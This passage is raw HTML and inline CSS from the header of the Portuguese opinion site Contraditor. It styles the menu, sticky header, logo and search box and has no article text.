                        left: auto;
                        right: -25px;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_37 .tdb-menu > li{
                    margin-right: 20px;
                }.tdi_37 .tdb-menu > li:last-child{
                    margin-right: 0;
                }.tdi_37 .tdb-menu-items-dropdown{
                    margin-left: 20px;
                }.tdi_37 .tdb-menu-items-empty + .tdb-menu-items-dropdown{
                    margin-left: 0;
                }.tdi_37 .tdb-menu > li > a,
                .tdi_37 .td-subcat-more,
                .tdi_37 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Roboto !important;font-size:16px !important;line-height:70px !important;font-weight:700 !important;text-transform:none !important;
                }.tdi_37 .tdb-normal-menu > ul,
                .tdi_37 .td-pulldown-filter-list{
                    left: -20px;
                }.tdi_37 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_37 .td-pulldown-filter-list li a{
                    padding: 5px 25px;
                }.tdi_37 .tdb-menu .tdb-normal-menu ul,
                .tdi_37 .td-pulldown-filter-list{
                    box-shadow:  0px 10px 15px 0px rgba(22,35,58,0.1);
                }.tdi_37:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_37 .tdb-mega-menu .sub-menu > li{
                    max-width: 100% !important;
                }.tdi_37 .tdb-menu .tdb-mega-menu .sub-menu > li{
					box-shadow:  0px 15px 30px 0px rgba(22,35,58,0.15);
				}@media (max-width: 1018px) {
                    .tdi_37 .td-pulldown-filter-list {
                        left: auto;
                        right: -20px;
                    }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_37 .tdb-menu > li{
                    margin-right: 15px;
                }.tdi_37 .tdb-menu > li:last-child{
                    margin-right: 0;
                }.tdi_37 .tdb-menu-items-dropdown{
                    margin-left: 15px;
                }.tdi_37 .tdb-menu-items-empty + .tdb-menu-items-dropdown{
                    margin-left: 0;
                }.tdi_37 .tdb-menu > li > a,
                .tdi_37 .td-subcat-more{
                    padding: 0 2px;
                }.tdi_37 .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_37 .td-subcat-more .tdb-menu-more-subicon{
                    font-size: 11px;
                
                    margin-left: 8px;
                
                    top: 0px;
                }.tdi_37 .tdb-menu > li > a,
                .tdi_37 .td-subcat-more,
                .tdi_37 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Roboto !important;font-size:14px !important;line-height:60px !important;font-weight:700 !important;text-transform:none !important;
                }.tdi_37 .tdb-normal-menu > ul,
                .tdi_37 .td-pulldown-filter-list{
                    left: -15px;
                }.tdi_37 .tdb-menu .tdb-normal-menu ul,
                .tdi_37 .td-pulldown-filter-list{
                    padding: 10px 0;
                }.tdi_37 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_37 .td-pulldown-filter-list li a{
                    padding: 5px 20px;
                
                    font-family:Merriweather !important;font-size:12px !important;font-weight:700 !important;
                }.tdi_37:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_37 .tdb-mega-menu .sub-menu > li{
                    max-width: 100% !important;
                }.tdi_37 .tdb-mega-menu .sub-menu > li{
                    margin-left: -15px;
                }@media (max-width: 1018px) {
                    .tdi_37 .td-pulldown-filter-list {
                        left: auto;
                        right: -15px;
                    }
                }
}
</style>
<style>
.tdi_37 .tdb-menu > li.current-menu-item > a,
				.tdi_37 .tdb-menu > li.current-menu-ancestor > a,
				.tdi_37 .tdb-menu > li.current-category-ancestor > a,
				.tdi_37 .tdb-menu > li:hover > a,
				.tdi_37 .tdb-menu > li.tdb-hover > a,
				.tdi_37 .tdb-menu-items-dropdown:hover .td-subcat-more{
					color: #000000;
				}.tdi_37 .tdb-menu > li.current-menu-item > a .tdb-sub-menu-icon-svg svg,
				.tdi_37 .tdb-menu > li.current-menu-item > a .tdb-sub-menu-icon-svg svg *,
				.tdi_37 .tdb-menu > li.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg,
				.tdi_37 .tdb-menu > li.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg *,
				.tdi_37 .tdb-menu > li.current-category-ancestor > a .tdb-sub-menu-icon-svg svg,
				.tdi_37 .tdb-menu > li.current-category-ancestor > a .tdb-sub-menu-icon-svg svg *,
				.tdi_37 .tdb-menu > li:hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_37 .tdb-menu > li:hover > a .tdb-sub-menu-icon-svg svg *,
				.tdi_37 .tdb-menu > li.tdb-hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_37 .tdb-menu > li.tdb-hover > a .tdb-sub-menu-icon-svg svg *,
				.tdi_37 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg,
				.tdi_37 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg *{
					fill: #000000;
				
					fill: #000000;
				}.tdi_37 .tdb-menu > li.current-menu-item > a .tdb-sub-menu-icon,
				.tdi_37 .tdb-menu > li.current-menu-ancestor > a .tdb-sub-menu-icon,
				.tdi_37 .tdb-menu > li.current-category-ancestor > a .tdb-sub-menu-icon,
				.tdi_37 .tdb-menu > li:hover > a .tdb-sub-menu-icon,
				.tdi_37 .tdb-menu > li.tdb-hover > a .tdb-sub-menu-icon,
				.tdi_37 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon{
					color: #000000;
				}.tdi_37 .tdb-menu > li > a:after,
				.tdi_37 .tdb-menu-items-dropdown .td-subcat-more:after{
					background-color: #e02500;
				
					height: 8px;
				
					bottom: 35px;
				}.tdi_37 .tdb-menu > li.current-menu-item > a:after,
				.tdi_37 .tdb-menu > li.current-menu-ancestor > a:after,
				.tdi_37 .tdb-menu > li.current-category-ancestor > a:after,
				.tdi_37 .tdb-menu > li:hover > a:after,
				.tdi_37 .tdb-menu > li.tdb-hover > a:after,
				.tdi_37 .tdb-menu-items-dropdown:hover .td-subcat-more:after{
					width: 8px;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_37 .tdb-menu > li > a:after,
				.tdi_37 .tdb-menu-items-dropdown .td-subcat-more:after{
					bottom: 30px;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_37 .tdb-menu > li.current-menu-item > a:after,
				.tdi_37 .tdb-menu > li.current-menu-ancestor > a:after,
				.tdi_37 .tdb-menu > li.current-category-ancestor > a:after,
				.tdi_37 .tdb-menu > li:hover > a:after,
				.tdi_37 .tdb-menu > li.tdb-hover > a:after,
				.tdi_37 .tdb-menu-items-dropdown:hover .td-subcat-more:after{
					width: 6px;
				}.tdi_37 .tdb-menu > li > a:after,
				.tdi_37 .tdb-menu-items-dropdown .td-subcat-more:after{
					height: 6px;
				
					bottom: 26px;
				}
}
</style>
<style>
.tdi_37 .tdb-menu ul .tdb-normal-menu.current-menu-item > a,
				.tdi_37 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a,
				.tdi_37 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a,
				.tdi_37 .tdb-menu ul .tdb-normal-menu.tdb-hover > a,
				.tdi_37 .tdb-menu ul .tdb-normal-menu:hover > a,
				.tdi_37 .td-pulldown-filter-list li:hover a{
					color: #e02500;
				}.tdi_37 .tdb-menu ul .tdb-normal-menu.current-menu-item > a .tdb-sub-menu-icon-svg svg,
				.tdi_37 .tdb-menu ul .tdb-normal-menu.current-menu-item > a .tdb-sub-menu-icon-svg svg *,
				.tdi_37 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg,
				.tdi_37 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg *,
				.tdi_37 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a .tdb-sub-menu-icon-svg svg,
				.tdi_37 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a .tdb-sub-menu-icon-svg svg *,
				.tdi_37 .tdb-menu ul .tdb-normal-menu.tdb-hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_37 .tdb-menu ul .tdb-normal-menu.tdb-hover > a .tdb-sub-menu-icon-svg svg *,
				.tdi_37 .tdb-menu ul .tdb-normal-menu:hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_37 .tdb-menu ul .tdb-normal-menu:hover > a .tdb-sub-menu-icon-svg svg *,
				.tdi_37 .td-pulldown-filter-list li:hover a .tdb-sub-menu-icon-svg svg,
				.tdi_37 .td-pulldown-filter-list li:hover a .tdb-sub-menu-icon-svg svg *{
					fill: #e02500;
				
					fill: #e02500;
				}.tdi_37 .tdb-menu ul .tdb-normal-menu.current-menu-item > a i,
				.tdi_37 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a i,
				.tdi_37 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a i,
				.tdi_37 .tdb-menu ul .tdb-normal-menu.tdb-hover > a i,
				.tdi_37 .tdb-menu ul .tdb-normal-menu:hover > a i{
					color: #e02500;
				}
</style><div id=tdi_37 class="td_block_inner td-fix-index"><ul id="menu-td-demo-header-menu-1" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-112"><a href="https://www.contraditor.com/"><div class="tdb-menu-item-text">Home</div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-1251"><a href="https://www.contraditor.com/colunas/"><div class="tdb-menu-item-text">Colunas</div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-125"><a href="https://www.contraditor.com/envie-seu-artigo/"><div class="tdb-menu-item-text">Envie seu artigo</div></a></li>
</ul></div></div></div></div></div></div></div></div>                </div>
                                <div class="td-header-desktop-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                    <div id="tdi_40" class="tdc-zone"><div class="tdc_zone tdi_41  wpb_row td-pb-row tdc-element-style" data-sticky-offset="0" >
<style scoped>

/* custom css */
.tdi_41{
                    min-height: 0;
                }.tdi_41 > .td-element-style:after{
                    content: '' !important;
                    width: 100% !important;
                    height: 100% !important;
                    position: absolute !important;
                    top: 0 !important;
                    left: 0 !important;
                    z-index: 0 !important;
                    display: block !important;
                    background-color: #ffffff !important;
                }.td-header-desktop-sticky-wrap.td-header-active{
                    opacity: 1;
                
                    transform: translateY(0);
                    -webkit-transform: translateY(0);
                    -moz-transform: translateY(0);
                    -ms-transform: translateY(0);
                    -o-transform: translateY(0);
                }.td-header-desktop-sticky-wrap{
                    transform: translateY(-120%);
                    -webkit-transform: translateY(-120%);
                    -moz-transform: translateY(-120%);
                    -ms-transform: translateY(-120%);
                    -o-transform: translateY(-120%);
                
                    -webkit-transition: all 0.3s ease-in-out;
                    -moz-transition: all 0.3s ease-in-out;
                    -o-transition: all 0.3s ease-in-out;
                    transition: all 0.3s ease-in-out;
                }
/* inline tdc_css att */

.tdi_41{
box-shadow:0 0 16px rgba(0,0,0,0.16) !important;
}

</style>
<div class="tdi_40_rand_style td-element-style" ></div><div id="tdi_42" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_43  wpb_row td-pb-row tdc-row-content-vert-center" >
<style scoped>

/* custom css */
.tdi_43,
                .tdi_43 .tdc-columns{
                    min-height: 0;
                }.tdi_43,
				.tdi_43 .tdc-columns{
				    display: block;
				}.tdi_43 .tdc-columns{
				    width: 100%;
				}@media (min-width: 767px) {
                    .tdi_43.tdc-row-content-vert-center,
                    .tdi_43.tdc-row-content-vert-center .tdc-columns {
                        display: flex;
                        align-items: center;
                        flex: 1;
                    }
                    .tdi_43.tdc-row-content-vert-bottom,
                    .tdi_43.tdc-row-content-vert-bottom .tdc-columns {
                        display: flex;
                        align-items: flex-end;
                        flex: 1;
                    }
                    .tdi_43.tdc-row-content-vert-center .td_block_wrap {
                        vertical-align: middle;
                    }
                    .tdi_43.tdc-row-content-vert-bottom .td_block_wrap {
                        vertical-align: bottom;
                    }
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
@media (min-width: 768px) {
	                .tdi_43 {
	                    margin-left: -5px;
	                    margin-right: -5px;
	                }
	                .tdi_43 .tdc-row-video-background-error,
	                .tdi_43 .vc_column {
	                    padding-left: 5px;
	                    padding-right: 5px;
	                }
                }
}
</style><div class="vc_column tdi_45  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>

/* custom css */
.tdi_45{
                    vertical-align: baseline;
                }.tdi_45 > .wpb_wrapper,
				.tdi_45 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_45 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_45 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_45 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_45{
width:20% !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_46 td-pb-border-top td-medicine-pro-logo td_block_template_2 tdb-header-align"  data-td-block-uid="tdi_46" >
<style>

/* inline tdc_css att */

.tdi_46{
margin-top:-3px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_46{
margin-left:-8px !important;
}
}

</style>
<style>
/* custom css */
.tdi_46{
                    display: inline-block;
                }.tdi_46 .tdb-logo-a,
                .tdi_46 h1{
                    align-items: center;
                
                    justify-content: flex-start;
                }.tdi_46 .tdb-logo-svg-wrap{
                    display: none;
                }.tdi_46 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: block;
                }.tdi_46 .tdb-logo-img{
                    max-width: 272px;
                }.tdi_46 .tdb-logo-img-wrap{
                    margin-top: 0px;
                
                    margin-bottom: 0px;
                
                    margin-right: 90px;
                
                    margin-left: 0px;
                }.tdi_46 .tdb-logo-img-wrap:first-child{
                    margin-top: 0;
                
                    margin-left: 0;
                }.tdi_46 .tdb-logo-img-wrap:last-child{
                    margin-bottom: 0;
                
                    margin-right: 0;
                }.tdi_46 .tdb-logo-text-tagline{
                    margin-top: 3px;
                    margin-left: 0;
                
                    display: block;
                
                    color: #000000;
                
                    font-family:Lato !important;font-size:14px !important;font-weight:700 !important;letter-spacing:1px !important;;
                }.tdi_46 .tdb-logo-text-title{
                    display: block;
                
                    color: #000000;
                
                    font-family:Lato !important;font-size:24px !important;line-height:1 !important;font-weight:900 !important;;
                }.tdi_46 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: flex-start;
                }.tdi_46 .tdb-logo-icon{
                    margin-right: 6px;
                
                    top: 0px;
                
                    display: block;
                }.tdi_46 .tdb-logo-icon:last-child{
                    margin-right: 0;
                }.tdi_46 .tdb-logo-a:hover .tdb-logo-text-title{
                    color: #000000;
                    background: none;
                    -webkit-text-fill-color: initial;
                    background-position: center center;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_46 .tdb-logo-img{
                    max-width: 200px;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_46 .tdb-logo-img{
                    max-width: 150px;
                }.tdi_46 .tdb-logo-img-wrap{
                    margin-right: 3px;
                }.tdi_46 .tdb-logo-img-wrap:last-child{
                    margin-right: 0;
                }.tdi_46 .tdb-logo-text-tagline{
                    margin-top: 0px;
                    margin-left: 0;
                
                    font-family:Lato !important;font-size:12px !important;font-weight:700 !important;letter-spacing:0.5px !important;;
                }.tdi_46 .tdb-logo-text-title{
                    font-family:Lato !important;font-size:17px !important;line-height:1 !important;font-weight:900 !important;;
                }
}

/* phone */
@media (max-width: 767px){
.tdi_46 .tdb-logo-img-wrap{
                    margin-right: 5px;
                
                    display: block;
                }.tdi_46 .tdb-logo-img-wrap:last-child{
                    margin-right: 0;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://www.contraditor.com/wp-content/uploads/2021/06/contraditor.png"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://www.contraditor.com/wp-content/uploads/2021/06/contraditor2x-300x99.png" src="https://www.contraditor.com/wp-content/uploads/2021/06/contraditor.png" alt="Contraditor"  title="Contraditor - O debate em primeiro lugar"  /></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_48  wpb_column vc_column_container tdc-column td-pb-span9">
<style scoped>

/* custom css */
.tdi_48{
                    vertical-align: baseline;
                }.tdi_48 > .wpb_wrapper,
				.tdi_48 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_48 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_48 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_48 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

.tdi_48{
text-align:left !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_48{
width:80% !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_search tdi_49 td-pb-border-top td_block_template_2 tdb-header-align"  data-td-block-uid="tdi_49" >
<style>

/* inline tdc_css att */

.tdi_49{
border-color:rgba(0,0,0,0.12) !important;
border-style:solid !important;
border-width:0 !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_49{
margin-right:-8px !important;
}
}

</style>
<style>
/* custom css */
.tdi_49 .tdb-head-search-btn i{
                    font-size: 20px;
                
                    width: 22px;
					height: 22px;
					line-height:  22px;
                
                    color: #000000;
                }.tdi_49 .tdb-head-search-btn svg{
                    width: 20px;
                }.tdi_49 .tdb-search-icon-svg{
                    width: 22px;
					height: 22px;
                }.tdi_49{
                    display: inline-block;
                
                    float: right;
                    clear: none;
                }.tdi_49 .tdb-search-txt{
                    top: 0px;
                
                    margin-left: 10px;
                
                    font-family:Lato !important;font-size:16px !important;line-height:80px !important;font-weight:700 !important;
                }.tdi_49 .tdb-drop-down-search .tdb-drop-down-search-inner{
                    max-width: 920px;
                }.tdi_49 .tdb-search-form{
                    padding: 25px;
                
                    border-width: 0px;
                }.tdi_49 .tdb-drop-down-search{
                    left: auto;
                    right: 0;
                }.tdi_49 .tdb-drop-down-search-inner,
                .tdi_49 .tdb-search-form,
                .tdi_49 .tdb-aj-search{
                    margin-left: auto;
                    margin-right: 0;
                }.tdi_49 .tdb-head-search-form-input,
                .tdi_49 .tdb-head-search-placeholder{
                    padding: 5px 8px;
                }.tdi_49 .tdb-search-form-inner:after{
                    border-width: 1px 0 1px 1px ;
                
                    border-color: rgba(211,219,226,0.7);
                }.tdi_49 .tdb-head-search-form-btn-icon{
                    top: 0px;
                }.tdi_49 .tdb-head-search-form-btn{
                    padding: 4px 18px 5px;
                
                    background-color: #e02500;
                
                    font-family:Roboto !important;font-weight:700 !important;text-transform:uppercase !important;
                }.tdi_49 .tdb-aj-search-results{
                    padding: 0 25px 15px;
                
                    border-width: 0px;
                }.tdi_49 .result-msg{
                    padding: 10px 25px 20px;
                
                    text-align: center;
                
                    font-family:Lato !important;font-size:12px !important;font-style:normal !important;font-weight:400 !important;text-transform:uppercase !important;letter-spacing:0.5px !important;
                }.tdi_49 .tdb-head-search-btn svg,
                .tdi_49 .tdb-head-search-btn svg *{
                    fill: #000000;
                }.tdi_49 .tdb-head-search-btn:hover i{
                    color: #000000;
                }.tdi_49 .tdb-head-search-btn:hover svg,
                .tdi_49 .tdb-head-search-btn:hover svg *{
                    fill: #000000;
                }.tdi_49 .tdb-head-search-btn .tdb-search-txt{
                    color: #000000;
                }.tdi_49 .tdb-head-search-btn:hover .tdb-search-txt{
                    color: #000000;
                }.tdi_49 .tdb-head-search-btn:after{
                    border-bottom-color: #ffffff;
                }.tdi_49 .tdb-drop-down-search-inner{
                    box-shadow:  0px 4px 20px 0px rgba(22,35,58,0.1);
                }.tdi_49 .tdb-head-search-form-input{
                    color: #000000;
                
                    font-family:Lato !important;font-size:14px !important;font-weight:700 !important;
                }.tdi_49 .tdb-head-search-form-input.tdb-head-search-nofocus{
                    text-shadow: 0 0 0 #000000;
                }.tdi_49 .tdb-head-search-placeholder{
                    color: #555555;
                
                    font-family:Lato !important;font-size:14px !important;font-weight:700 !important;
                }.tdi_49 .tdb-head-search-form-input:focus + .tdb-head-search-placeholder{
                    opacity: 0.4;
                }.tdi_49 .tdb-head-search-form-btn:hover{
                    background-color: #e02500;
                }.tdi_49 .result-msg,
                .tdi_49 .result-msg a{
                    color: #e02500;
                }.tdi_49 .result-msg a:hover{
                    color: #e02500;
                }.tdi_49 .td_module_wrap{
					width: 33.33333333%;
					float: left;
				
					padding-left: 6px;
					padding-right: 6px;
				
					padding-bottom: 0px;
					margin-bottom: 0px;
				}.tdi_49 .td_module_wrap:nth-last-child(-n+3){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_49 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{
					display: none;
				}.tdi_49 .tdb-aj-search-inner{
					margin-left: -6px;
					margin-right: -6px;
				}.tdi_49 .td-module-container:before{
					bottom: -0px;
				
					border-color: #eaeaea;
				}.tdi_49 .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: column;
				}.tdi_49 .entry-thumb{
					background-position: center 30%;
				}.tdi_49 .td-image-wrap{
					padding-bottom: 60%;
				}.tdi_49 .td-image-container{
				 	flex: 0 0 100%;
				 	width: 100%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_49 .td-image-container,
				.ie11 .tdi_49 .td-image-container{
				 	flex: 0 0 auto;
			    }.ie10 .tdi_49 .td-module-meta-info,
				.ie11 .tdi_49 .td-module-meta-info{
				 	flex: auto;
			    }.tdi_49 .td-post-vid-time{
					display: block;
				}.tdi_49 .td-module-meta-info{
					padding: 20px 5px 0 0;
				
					border-color: #eaeaea;
				}.tdi_49 .entry-title{
					margin: 15px 0;
				
					font-family:Merriweather !important;font-size:19px !important;line-height:1.3 !important;font-weight:900 !important;
				}.tdi_49 .td-excerpt{
					margin: 15px 0 0 0;
				
					column-count: 1;
				
					column-gap: 48px;
				
					color: #555555;
				
					font-family:Merriweather !important;font-size:15px !important;line-height:1.6 !important;font-weight:400 !important;
				}.tdi_49 .td-post-category{
					margin: 0px;
				
					padding: 6px 10px;
				
					background-color: #e02500;
				
					color: #ffffff;
				
					font-family:Roboto !important;font-size:12px !important;font-weight:400 !important;text-transform:uppercase !important;
				}.tdi_49 .td-read-more{
					display: none;
				}.tdi_49 .td-author-date{
					display: inline;
				}.tdi_49 .td-post-author-name{
					display: none;
				}.tdi_49 .entry-review-stars{
					display: none;
				}.tdi_49 .td-icon-star,
                .tdi_49 .td-icon-star-empty,
                .tdi_49 .td-icon-star-half{
					font-size: 15px;
				}.tdi_49 .td-module-comments{
					display: none;
				}.tdi_49 .tdb-author-photo .avatar{
				    width: 26px;
				    height: 26px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_49 .td-post-category:hover{
					background-color: #e02500 !important;
				
					color: #ffffff;
				}.tdi_49 .td-module-title a{
					color: #000000;
				
                    box-shadow: inset 0 0 0 0 #e02500;
                }.td-theme-wrap .tdi_49 .td_module_wrap:hover .td-module-title a,
				.tdi_49 .tdb-aj-cur-element .entry-title a{
					color: #000000 !important;
				}.tdi_49 .td-module-container:hover .td-module-title a{
                    box-shadow: inset 0 -3px 0 0 #e02500;
                }.tdi_49 .td-post-date,
				.tdi_49 .td-post-author-name span{
					color: #555555;
				}.tdi_49 .td-editor-date,
				.tdi_49 .td-editor-date .td-post-author-name,
				.tdi_49 .td-module-comments a{
					font-family:Roboto !important;font-size:12px !important;font-weight:700 !important;text-transform:uppercase !important;letter-spacing:0.5px !important;
				}@media (min-width: 768px) {
                    .tdi_49 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_49 .tdb-search-txt{
                    margin-left: 6px;
                
                    font-family:Lato !important;font-size:15px !important;line-height:70px !important;font-weight:700 !important;
                }.tdi_49 .tdb-drop-down-search .tdb-drop-down-search-inner{
                    max-width: 760px;
                }.tdi_49 .tdb-head-search-form-input,
                .tdi_49 .tdb-head-search-placeholder{
                    padding: 4px 6px;
                }.tdi_49 .tdb-head-search-form-btn{
                    padding: 4px 14px 5px;
                
                    font-family:Roboto !important;font-size:13px !important;font-weight:700 !important;text-transform:uppercase !important;
                }.tdi_49 .td_module_wrap{
					padding-bottom: 0px !important;
					margin-bottom: 0px !important;
				
					padding-left: 5px;
					padding-right: 5px;
				
					padding-bottom: 0px;
					margin-bottom: 0px;
				}.tdi_49 .td_module_wrap:nth-last-child(-n+3){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_49 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_49 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{
					display: none !important;
				}.tdi_49 .tdb-aj-search-inner{
					margin-left: -5px;
					margin-right: -5px;
				}.tdi_49 .td-module-container:before{
					bottom: -0px;
				}.tdi_49 .td-module-meta-info{
					padding: 25px 10px 0 0;
				}.tdi_49 .td-post-category{
					padding: 5px 8px;
				}.tdi_49 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #e02500;
                }.tdi_49 .td-module-container:hover .td-module-title a{
                    box-shadow: inset 0 -3px 0 0 #e02500;
                }.tdi_49 .entry-title{
					font-family:Merriweather !important;font-size:17px !important;line-height:1.3 !important;font-weight:900 !important;
				}.tdi_49 .td-excerpt{
					font-family:Merriweather !important;font-size:13px !important;line-height:1.6 !important;font-weight:400 !important;
				}@media (min-width: 768px) {
                    .tdi_49 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_49 .tdb-head-search-btn i{
                    font-size: 16px;
                
                    width: 16px;
					height: 16px;
					line-height:  16px;
                }.tdi_49 .tdb-head-search-btn svg{
                    width: 16px;
                }.tdi_49 .tdb-search-icon-svg{
                    width: 16px;
					height: 16px;
                }.tdi_49 .tdb-search-txt{
                    margin-left: 5px;
                
                    font-family:Lato !important;font-size:14px !important;line-height:60px !important;font-weight:700 !important;
                }.tdi_49 .tdb-drop-down-search .tdb-drop-down-search-inner{
                    max-width: 610px;
                }.tdi_49 .tdb-search-form{
                    padding: 15px;
                }.tdi_49 .tdb-head-search-form-input,
                .tdi_49 .tdb-head-search-placeholder{
                    padding: 2px 4px;
                }.tdi_49 .tdb-head-search-form-btn{
                    padding: 2px 12px 3px;
                
                    font-family:Roboto !important;font-size:11px !important;font-weight:700 !important;text-transform:uppercase !important;
                }.tdi_49 .tdb-aj-search-results{
                    padding: 0 15px 15px;
                }.tdi_49 .tdb-head-search-form-input{
                    font-family:Lato !important;font-size:12px !important;font-weight:700 !important;
                }.tdi_49 .tdb-head-search-placeholder{
                    font-family:Lato !important;font-size:12px !important;font-weight:700 !important;
                }.tdi_49 .result-msg{
                    font-family:Lato !important;font-size:11px !important;font-style:normal !important;font-weight:400 !important;text-transform:uppercase !important;letter-spacing:0.5px !important;
                }.tdi_49 .td_module_wrap{
					padding-bottom: 0px !important;
					margin-bottom: 0px !important;
				
					padding-left: 5px;
					padding-right: 5px;
				
					padding-bottom: 0px;
					margin-bottom: 0px;
				}.tdi_49 .td_module_wrap:nth-last-child(-n+3){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_49 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_49 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{
					display: none !important;
				}.tdi_49 .tdb-aj-search-inner{
					margin-left: -5px;
					margin-right: -5px;
				}.tdi_49 .td-module-container:before{
					bottom: -0px;
				}.tdi_49 .td-module-meta-info{
					padding: 15px 0 0 0;
				}.tdi_49 .entry-title{
					margin: 10px 0;
				
					font-family:Merriweather !important;font-size:13px !important;line-height:1.3 !important;font-weight:900 !important;
				}.tdi_49 .td-excerpt{
					margin: 8px 0 0 0;
				
					font-family:Merriweather !important;font-size:11px !important;line-height:1.6 !important;font-weight:400 !important;
				}.tdi_49 .td-post-category{
					padding: 4px 6px;
				
					font-family:Roboto !important;font-size:10px !important;font-weight:400 !important;text-transform:uppercase !important;
				}.tdi_49 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #e02500;
                }.tdi_49 .td-module-container:hover .td-module-title a{
                    box-shadow: inset 0 -2px 0 0 #e02500;
                }@media (min-width: 768px) {
                    .tdi_49 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* phone */
@media (max-width: 767px){
.tdi_49 .td_module_wrap{
					padding-bottom: 0px !important;
					margin-bottom: 0px !important;
				
					padding-bottom: 0px;
					margin-bottom: 0px;
				}.tdi_49 .td_module_wrap:nth-last-child(-n+3){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_49 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_49 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{
					display: none !important;
				}.tdi_49 .td-module-container:before{
					bottom: -0px;
				}.tdi_49 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #e02500;
                }.tdi_49 .td-module-container:hover .td-module-title a{
                    box-shadow: inset 0 -3px 0 0 #e02500;
                }.tdi_49 .entry-title{
					font-family:Merriweather !important;font-size:18px !important;line-height:1.3 !important;font-weight:900 !important;
				}@media (min-width: 768px) {
                    .tdi_49 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}
